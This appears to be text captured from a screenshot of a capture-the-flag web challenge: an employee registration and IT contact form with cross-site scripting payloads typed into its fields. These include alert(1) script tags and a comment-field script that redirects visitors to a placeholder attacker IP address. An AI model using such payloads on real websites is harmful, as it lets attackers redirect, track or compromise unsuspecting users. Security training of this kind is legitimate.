 Not Secure challenge.acictf.com:61768
Welcome to the new employee registration interface.
Please upload the completed new employee registration form:
Choose File sample.xml Upload Image
Use the following form to generate a new employee ID.
Employee First Name <script>alert(1);</script>
Employee Last Name <script>alert(1);</script>
Submit
If you have any issues with the site, please contact the IT department with
the following form.
First Name (required) a\
Last Name (required) a
Email Address (required) a@s.com
Telephone Number
Comments (required) <script>
window.location.href="http://MY_IP_ADDRESS";
</script>
Submit